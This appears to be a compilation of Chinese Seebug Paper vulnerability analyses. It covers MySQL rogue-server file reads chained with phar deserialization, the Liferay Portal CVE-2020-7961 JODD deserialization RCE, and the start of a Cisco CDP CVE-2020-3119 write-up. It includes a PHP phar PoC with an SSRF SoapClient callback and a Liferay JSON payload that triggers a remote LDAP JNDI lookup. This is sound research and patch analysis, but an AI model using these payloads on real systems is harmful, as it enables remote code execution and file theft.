
然后就会触发任意文件读取,当然,如果读取文件为phar,则会触发反序列化。
我们需要先生成相应的phar
1234567891011121314151617181920212223242526272829<?phpclass Control{var $tpl;// $a = new SoapClient(null,array('uri'=>'http://example.com:5555', 'location'=>'http://example.com:5555/aaa'));public $dsql;function __construct(){$this->dsql = new SoapClient(null,array('uri'=>'http://xxxx:5555', 'location'=>'http://xxxx:5555/aaa'));}function __destruct() {unset($this->tpl);$this->dsql->Close(TRUE);}}@unlink("dedecms.phar");$phar = new Phar("dedecms.phar");$phar->startBuffering();$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头$o = new Control();$phar->setMetadata($o); //将自定义meta-data存入manifest$phar->addFromString("test.txt", "test"); //添加要压缩的文件//签名自动计算$phar->stopBuffering();?>然后我们可以直接通过前台上传头像来传文件,或者直接后台也有文件上传接口,然后将rogue mysql server来读取这个文件
1phar://./dedecms.phar/test.txt监听5555可以收到
ssrf进一步可以攻击redis等拓展攻击面,就不多说了。
部分CMS测试结果
CMS名 影响版本 是否存在mysql任意文件读取 是否有可控的MySQL服务器设置 是否有可控的反序列化 是否可上传phar 补丁 phpmyadmin < 4.8.5 是 是 是 是 补丁 Dz 未修复 是 是 否 None None drupal None 否(使用PDO) 否(安装) 是 是 None dedecms None 是 是(ucenter) 是(ssrf) 是 None ecshop None 是 是 否 是 None 禅道 None 否(PDO) 否 None None None phpcms None 是 是 是(ssrf) 是 None 帝国cms None 是 是 否 None None phpwind None 否(PDO) 是 None None None mediawiki None 是 否(后台没有修改mysql配置的方法) 是 是 None Z-Blog None 是 否(后台没有修改mysql配置的方法) 是 是 None 修复方式
对于大多数mysql的客户端来说,load file local是一个无用的语句,他的使用场景大多是用于传输数据或者上传数据等。对于客户端来说,可以直接关闭这个功能,并不会影响到正常的使用。
具体的关闭方式见文档 - https://dev.mysql.com/doc/refman/8.0/en/load-data-local.html
对于不同服务端来说,这个配置都有不同的关法,对于JDBC来说,这个配置叫做
allowLoadLocalInfile在php的mysqli和mysql两种链接方式中,底层代码直接决定了这个配置。

这个配置是
PHP_INI_SYSTEM,在php的文档中,这个配置意味着Entry can be set in php.ini or httpd.conf。所以只有在php.ini中修改
mysqli.allow_local_infile = Off就可以修复了。在php7.3.4的更新中,mysqli中这个配置也被默认修改为关闭
可惜在不再更新的旧版本mysql5.6中,无论是mysql还是mysqli默认都为开启状态。
现在的代码中也可以通过
mysqli_option,在链接前配置这个选项。
比较有趣的是,通过这种方式修复,虽然禁用了
allow_local_infile,但是如果使用wireshark抓包却发现allow_local_infile仍是启动的(但是无效)。在旧版本的phpmyadmin中,先执行了
mysqli_real_connect,然后设置mysql_option,这样一来allow_local_infile实际上被禁用了,但是在发起链接请求时中allow_local_infile还没有被禁用。实际上是因为
mysqli_real_connect在执行的时候,会初始化allow_local_infile。在php代码底层mysqli_real_connect实际是执行了mysqli_common_connect。而在mysqli_common_connect的代码中,设置了一次allow_local_infile。
如果在
mysqli_real_connect之前设置mysql_option,其allow_local_infile的配置会被覆盖重写,其修改就会无效。phpmyadmin在1月22日也正是通过交换两个函数的相对位置来修复了该漏洞。 https://github.com/phpmyadmin/phpmyadmin/commit/c5e01f84ad48c5c626001cb92d7a95500920a900#diff-cd5e76ab4a78468a1016435eed49f79f
说在最后
这是一个针对mysql feature的攻击模式,思路非常有趣,就目前而言在mysql层面没法修复,只有在客户端关闭了这个配置才能避免印象。虽然作为攻击面并不是很广泛,但可能针对一些特殊场景的时候,可以特别有效的将一个正常的功能转化为任意文件读取,在拓展攻击面上非常的有效。
详细的攻击场景这里就不做假设了,危害还是比较大的。
REF
- http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
- https://lightless.me/archives/read-mysql-client-file.html
- https://dev.mysql.com/doc/refman/8.0/en/load-data.html
- https://dev.mysql.com/doc/refman/8.0/en/load-data.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1112/
-
Liferay Portal Json Web Service 反序列化漏洞(CVE-2020-7961)
作者:Longofo@知道创宇404实验室
时间:2020年3月27日
英文版本:https://paper.seebug.org/1163/之前在CODE WHITE上发布了一篇关于Liferay Portal JSON Web Service RCE的漏洞,之前是小伙伴在处理这个漏洞,后面自己也去看了。Liferay Portal对于JSON Web Service的处理,在6.1、6.2版本中使用的是 Flexjson库,在7版本之后换成了Jodd Json。
总结起来该漏洞就是:Liferay Portal提供了Json Web Service服务,对于某些可以调用的端点,如果某个方法提供的是Object参数类型,那么就能够构造符合Java Beans的可利用恶意类,传递构造好的json反序列化串,Liferay反序列化时会自动调用恶意类的setter方法以及默认构造方法。不过还有一些细节问题,感觉还挺有意思,作者文中那张向上查找图,想着idea也没提供这样方便的功能,应该是自己实现的查找工具,文中分析下Liferay使用JODD反序列化的情况。
JODD序列化与反序列化
参考官方使用手册,先看下JODD的直接序列化与反序列化:
TestObject.java
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152package com.longofo;import java.util.HashMap;public class TestObject {private String name;private Object object;private HashMap<String, String> hashMap;public TestObject() {System.out.println("TestObject default constractor call");}public String getName() {System.out.println("TestObject getName call");return name;}public void setName(String name) {System.out.println("TestObject setName call");this.name = name;}public Object getObject() {System.out.println("TestObject getObject call");return object;}public void setObject(Object object) {System.out.println("TestObject setObject call");this.object = object;}public HashMap<String, String> getHashMap() {System.out.println("TestObject getHashMap call");return hashMap;}public void setHashMap(HashMap<String, String> hashMap) {System.out.println("TestObject setHashMap call");this.hashMap = hashMap;}@Overridepublic String toString() {return "TestObject{" +"name='" + name + '\'' +", object=" + object +", hashMap=" + hashMap +'}';}}TestObject1.java
123456789101112131415161718192021package com.longofo;public class TestObject1 {private String jndiName;public TestObject1() {System.out.println("TestObject1 default constractor call");}public String getJndiName() {System.out.println("TestObject1 getJndiName call");return jndiName;}public void setJndiName(String jndiName) {System.out.println("TestObject1 setJndiName call");this.jndiName = jndiName;// Context context = new InitialContext();// context.lookup(jndiName);}}Test.java
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263package com.longofo;import jodd.json.JsonParser;import jodd.json.JsonSerializer;import java.util.HashMap;public class Test {public static void main(String[] args) {System.out.println("test common usage");test1Common();System.out.println();System.out.println();System.out.println("test unsecurity usage");test2Unsecurity();}public static void test1Common() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.map("object", TestObject1.class).parse(json, TestObject.class);System.out.println(dtestObject);}public static void test2Unsecurity() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.setClassMetadataName("class").deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.setClassMetadataName("class").parse(json);System.out.println(dtestObject);}}输出:
123456789101112131415161718192021222324252627282930313233343536373839404142test common usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"hashMap":{"aaa":"bbb"},"name":"ccc","object":{"jndiName":"xxx"}}----------------------------------------TestObject default constractor callTestObject setHashMap callTestObject setName callTestObject1 default constractor callTestObject1 setJndiName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@6fdb1f78, hashMap={aaa=bbb}}test unsecurity usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"class":"com.longofo.TestObject","hashMap":{"aaa":"bbb"},"name":"ccc","object":{"class":"com.longofo.TestObject1","jndiName":"xxx"}}----------------------------------------TestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setHashMap callTestObject setName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@65e579dc, hashMap={aaa=bbb}}在Test.java中,使用了两种方式,第一种是常用的使用方式,在反序列化时指定根类型(rootType);而第二种官方也不推荐这样使用,存在安全问题,假设某个应用提供了接收JODD Json的地方,并且使用了第二种方式,那么就可以任意指定类型进行反序列化了,不过Liferay这个漏洞给并不是这个原因造成的,它并没有使用setClassMetadataName("class")这种方式。
Liferay对JODD的包装
Liferay没有直接使用JODD进行处理,而是重新包装了JODD一些功能。代码不长,所以下面分别分析下Liferay对JODD的JsonSerializer与JsonParser的包装。
JSONSerializerImpl
Liferay对JODD JsonSerializer的包装是
com.liferay.portal.json.JSONSerializerImpl类:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889public class JSONSerializerImpl implements JSONSerializer {private final JsonSerializer _jsonSerializer;//JODD的JsonSerializer,最后还是交给了JODD的JsonSerializer去处理,只不过包装了一些额外的设置public JSONSerializerImpl() {if (JavaDetector.isIBM()) {//探测JDKSystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关}this._jsonSerializer = new JsonSerializer();}public JSONSerializerImpl exclude(String... fields) {this._jsonSerializer.exclude(fields);//排除某个field不序列化return this;}public JSONSerializerImpl include(String... fields) {this._jsonSerializer.include(fields);//包含某个field进行序列化return this;}public String serialize(Object target) {return this._jsonSerializer.serialize(target);//调用JODD的JsonSerializer进行序列化}public String serializeDeep(Object target) {JsonSerializer jsonSerializer = this._jsonSerializer.deep(true);//设置了deep后能序列化任意类型的field,包括集合等类型return jsonSerializer.serialize(target);}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, Class<?> type) {//设置转换器,和下面的设置全局转换器类似,不过这里可以传入自定义的转换器(比如将某个类的Data field,格式为03/27/2020,序列化时转为2020-03-27)TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(type, (TypeJsonSerializer)typeJsonSerializer);return this;}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, String field) {TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(field, (TypeJsonSerializer)typeJsonSerializer);return this;}static {//全局注册,对于所有Array、Object、Long类型的数据,在序列化时都进行转换单独的转换处理JoddJson.defaultSerializers.register(JSONArray.class, new JSONSerializerImpl.JSONArrayTypeJSONSerializer());JoddJson.defaultSerializers.register(JSONObject.class, new JSONSerializerImpl.JSONObjectTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.TYPE, new JSONSerializerImpl.LongToStringTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.class, new JSONSerializerImpl.LongToStringTypeJSONSerializer());}private static class LongToStringTypeJSONSerializer implements TypeJsonSerializer<Long> {private LongToStringTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, Long value) {jsonContext.writeString(String.valueOf(value));}}private static class JSONObjectTypeJSONSerializer implements TypeJsonSerializer<JSONObject> {private JSONObjectTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONObject jsonObject) {jsonContext.write(jsonObject.toString());}}private static class JSONArrayTypeJSONSerializer implements TypeJsonSerializer<JSONArray> {private JSONArrayTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONArray jsonArray) {jsonContext.write(jsonArray.toString());}}}能看出就是设置了JODD JsonSerializer在序列化时的一些功能。
JSONDeserializerImpl
Liferay对JODD JsonParser的包装是
com.liferay.portal.json.JSONDeserializerImpl类:123456789101112131415161718192021222324252627282930public class JSONDeserializerImpl<T> implements JSONDeserializer<T> {private final JsonParser _jsonDeserializer;//JsonParser,反序列化最后还是交给了JODD的JsonParser去处理,JSONDeserializerImpl包装了一些额外的设置public JSONDeserializerImpl() {if (JavaDetector.isIBM()) {//探测JDKSystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关}this._jsonDeserializer = new PortalJsonParser();}public T deserialize(String input) {return this._jsonDeserializer.parse(input);//调用JODD的JsonParser进行反序列化}public T deserialize(String input, Class<T> targetType) {return this._jsonDeserializer.parse(input, targetType);//调用JODD的JsonParser进行反序列化,可以指定根类型(rootType)}public <K, V> JSONDeserializer<T> transform(JSONDeserializerTransformer<K, V> jsonDeserializerTransformer, String field) {//反序列化时使用的转换器ValueConverter<K, V> valueConverter = new JoddJsonDeserializerTransformer(jsonDeserializerTransformer);this._jsonDeserializer.use(field, valueConverter);return this;}public JSONDeserializer<T> use(String path, Class<?> clazz) {this._jsonDeserializer.map(path, clazz);//为某个field指定具体的类型,例如file在某个类是接口或Object等类型,在反序列化时指定具体的return this;}}能看出也是设置了JODD JsonParser在反序列化时的一些功能。
Liferay 漏洞分析
Liferay在
/api/jsonwsAPI提供了几百个可以调用的Webservice,负责处理的该API的Servlet也直接在web.xml中进行了配置:随意点一个方法看看:
看到这个有点感觉了,可以传递参数进行方法调用,有个p_auth是用来验证的,不过反序列化在验证之前,所以那个值对漏洞利用没影响。根据CODE WHITE那篇分析,是存在参数类型为Object的方法参数的,那么猜测可能可以传入任意类型的类。可以先正常的抓包调用去调试下,这里就不写正常的调用调试过程了,简单看一下post参数:
1cmd={"/announcementsdelivery/update-delivery":{}}&p_auth=cqUjvUKs&formDate=1585293659009&userId=11&type=11&email=true&sms=true总的来说就是Liferay先查找
/announcementsdelivery/update-delivery对应的方法->其他post参数参都是方法的参数->当每个参数对象类型与与目标方法参数类型一致时->恢复参数对象->利用反射调用该方法。但是抓包并没有类型指定,因为大多数类型是String、long、int、List、map等类型,JODD反序列化时会自动处理。但是对于某些接口/Object类型的field,如果要指定具体的类型,该怎么指定?
作者文中提到,Liferay Portal 7中只能显示指定rootType进行调用,从上面Liferay对JODD JSONDeserializerImpl包装来看也是这样。如果要恢复某个方法参数是Object类型时具体的对象,那么Liferay本身可能会先对数据进行解析,获取到指定的类型,然后调用JODD的parse(path,class)方法,传递解析出的具体类型来恢复这个参数对象;也有可能Liferay并没有这样做。不过从作者的分析中可以看出,Liferay确实这样做了。作者查找了
jodd.json.Parser#rootType的调用图(羡慕这样的工具):通过向上查找的方式,作者找到了可能存在能指定根类型的地方,在
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl调用了com.liferay.portal.kernel.JSONFactoryUtil#looseDeserialize(valueString, parameterType), looseDeserialize调用的是JSONSerializerImpl,JSONSerializerImpl调用的是JODD的JsonParse.parse。com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl再往上的调用就是Liferay解析Web Service参数的过程了。它的上一层JSONWebServiceActionImpl#_prepareParameters(Class<?>),JSONWebServiceActionImpl类有个_jsonWebServiceActionParameters属性:这个属性中又保存着一个
JSONWebServiceActionParametersMap,在它的put方法中,当参数以+开头时,它的put方法以:分割了传递的参数,:之前是参数名,:之后是类型名。而put解析的操作在
com.liferay.portal.jsonwebservice.action.JSONWebServiceInvokerAction#_executeStatement中完成:通过上面的分析与作者的文章,我们能知道以下几点:
- Liferay 允许我们通过/api/jsonws/xxx调用Web Service方法
- 参数可以以+开头,用
:指定参数类型 - JODD JsonParse会调用类的默认构造方法,以及field对应的setter方法
所以需要找在setter方法中或默认构造方法中存在恶意操作的类。去看下marshalsec已经提供的利用链,可以直接找Jackson、带Yaml的,看他们继承的利用链,大多数也适合这个漏洞,同时也要看在Liferay中是否存在才能用。这里用
com.mchange.v2.c3p0.JndiRefForwardingDataSource这个测试,用/expandocolumn/add-column这个Service,因为他有java.lang.Object参数:Payload如下:
1cmd={"/expandocolumn/add-column":{}}&p_auth=Gyr2NhlX&formDate=1585307550388&tableId=1&name=1&type=1&+defaultData:com.mchange.v2.c3p0.JndiRefForwardingDataSource={"jndiName":"ldap://127.0.0.1:1389/Object","loginTimeout":0}解析出了参数类型,并进行参数对象反序列化,最后到达了jndi查询:
补丁分析
Liferay补丁增加了类型校验,在
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#_checkTypeIsAssignable中:12345678910111213141516171819202122232425262728293031private void _checkTypeIsAssignable(int argumentPos, Class<?> targetClass, Class<?> parameterType) {String parameterTypeName = parameterType.getName();if (parameterTypeName.contains("com.liferay") && parameterTypeName.contains("Util")) {//含有com.liferay与Util非法throw new IllegalArgumentException("Not instantiating " + parameterTypeName);} else if (!Objects.equals(targetClass, parameterType)) {//targetClass与parameterType不匹配时进入下一层校验if (!ReflectUtil.isTypeOf(parameterType, targetClass)) {//parameterType是否是targetClass的子类throw new IllegalArgumentException(StringBundler.concat(new Object[]{"Unmatched argument type ", parameterTypeName, " for method argument ", argumentPos}));} else if (!parameterType.isPrimitive()) {//parameterType不是基本类型是进入下一层校验if (!parameterTypeName.equals(this._jsonWebServiceNaming.convertModelClassToImplClassName(targetClass))) {//注解校验if (!ArrayUtil.contains(_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES, parameterTypeName)) {//白名单校验,白名单类在_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES中ServiceReference<Object>[] serviceReferences = _serviceTracker.getServiceReferences();if (serviceReferences != null) {String key = "jsonws.web.service.parameter.type.whitelist.class.names";ServiceReference[] var7 = serviceReferences;int var8 = serviceReferences.length;for(int var9 = 0; var9 < var8; ++var9) {ServiceReference<Object> serviceReference = var7[var9];List<String> whitelistedClassNames = StringPlus.asList(serviceReference.getProperty(key));if (whitelistedClassNames.contains(parameterTypeName)) {return;}}}throw new TypeConversionException(parameterTypeName + " is not allowed to be instantiated");}}}}}_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES所有白名单类在portal.properties中,有点长就不列出来了,基本都是以com.liferay开头的类。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1162/
-
CVE-2020-3119 Cisco CDP 协议栈溢出漏洞分析
作者:Hcamael@知道创宇404实验室
时间:2020年03月19日
英文版本:https://paper.seebug.org/1156/Cisco Discovery Protocol(CDP)协议是用来发现局域网中的Cisco设备的链路层协议。
最近Cisco CDP协议爆了几个漏洞,挑了个栈溢出的CVE-2020-3119先来搞搞,Armis Labs也公开了他们的分析Paper。
环境搭建
虽然最近都在搞IoT相关的,但是还是第一次搞这种架构比较复杂的中型设备,大部分时间还是花在折腾环境上。
3119这个CVE影响的是Cisco NX-OS类型的设备,去Cisco的安全中心找了下这个CVE,搜搜受影响的设备。发现受该漏洞影响的设备都挺贵的,也不好买,所以暂时没办法真机测试研究了。随后搜了一下相关设备的固件,需要氪金购买。然后去万能的淘宝搜了下,有代购业务,有的买五六十(亏),有的卖十几块。
固件到手后,我往常第一想法是解开来,第二想法是跑起来。最开始我想着先把固件解开来,找找cdp的binary,但是在解固件的时候却遇到了坑。
如今这世道,解固件的工具也就binwalk,我也就只知道这一个,也问过朋友,好像也没有其他好用的了。(如果有,求推荐)。
但是binwalk的算法在遇到非常多的压缩包的情况下,非常耗时,反正我在挂那解压了两天,还没解完一半。在解压固件这块折腾了好久,最后还是无果而终。
最后只能先想办法把固件跑起来了,正好知道一个软件可以用来仿真Cisco设备————GNS3。
GNS3的使用说明
学会了使用GNS3以后,发现这软件真好用。
首先我们需要下载安全GNS3软件,然后还需要下载GNS3 VM。个人电脑上装个GNS3提供了可视化操作的功能,算是总控。GNS3 VM是作为GNS3的服务器,可以在本地用虚拟机跑起来,也可以放远程。GNS3仿真的设备都是在GNS3服务器上运行起来的。
1.首先设置好GNS3 VM
2.创建一个新模板

3.选择交换机 Cisco NX-OSv 9000

在这里我们发现是用qemu来仿真设备的,所以前面下载的时候需要下载qcow2。
随后就是把相应版本的固件导入到GNS3 Server。

导入完成后,就能在交换机一栏中看到刚才新添加的设备。
4.把Cisco设备拖到中央,使用网线直连设备

这里说明一下,Toolbox是我自己添加的一个ubuntu docker模板。最开始我是使用docker和交换机设备的任意一张网卡相连来进行操作测试的。
不过随后我发现,GNS3还提供的了一个功能,也就是图中的Cloud1,它可以代表你宿主机/GNS3 Server中的任意一张网卡。
